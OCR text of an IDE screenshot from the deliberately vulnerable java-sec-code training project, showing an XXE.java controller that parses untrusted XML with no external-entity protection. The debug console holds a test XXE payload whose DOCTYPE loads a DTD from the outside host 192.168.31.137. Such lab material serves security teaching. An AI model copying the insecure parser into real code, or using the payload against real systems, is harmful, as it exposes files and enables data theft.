 java-sec-code [D:\workspace\java-sec-code] - ...\src\main\java\org\joychou\controller\XXE.java - IntelliJ IDEA (Administrator)
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
网络安全就业推荐 bilibili
腾讯课堂
java-sec-code src main joychou controller XXE
Application Git:
1: Project
Project
Rce.java Reflect.java SSRF.java XSS.java SQLI.java logback-online.xml upload.html XXE.java
java-sec-code D:\workspace\java-sec-co
.idea
src
main
java
org.joychou
controller
CORS
CRLFInjection
Deserialize
Fastjson
FileUpload
Index
IPForge
JSONP
Rce
Reflect
SPEL
232 System.out.println(xml_con);
233
234 DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
235 DocumentBuilder db = dbf.newDocumentBuilder();
236 StringReader sr = new StringReader(xml_con);
237 InputSource is = new InputSource(sr);
238 Document document = db.parse(is);  // parse xml
239
240 // 遍历xml节点name和value
241 StringBuffer buf = new StringBuffer();
242 NodeList rootNodeList = document.getChildNodes();
243 for (int i = 0; i < rootNodeList.getLength(); i++) {
244 Node rootNode = rootNodeList.item(i);
245 NodeList child = rootNode.getChildNodes();
246 for (int j = 0; j < child.getLength(); j++) {
247 Node node = child.item(j);
248 buf.append( node.getNodeName() + ": " + node.getTextContent() + "\n" );
249 }
250 }
251 sr.close();
252 System.out.println(buf.toString());
XXE › xxeDocumentBuilderReturn()
Maven
Database
Ant
Bean Validation
7: Structure
Web
2: Favorites
Debug: Application
Debugger Console Endpoints
price: 100.00
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE book SYSTEM "http://192.168.31.137:80/cdata2.dtd"><book>    <name>XML</name>    <author>xml</author>    <year>2020</year>
<price>100.00</price></book>
name: XML
author: xml
year: 2020
5: Debug 6: TODO 9: Version Control Spring Terminal Java Enterprise Event Log
All files are up-to-date (7 minutes ago) 250:14 LF UTF-8 4 spaces Git: master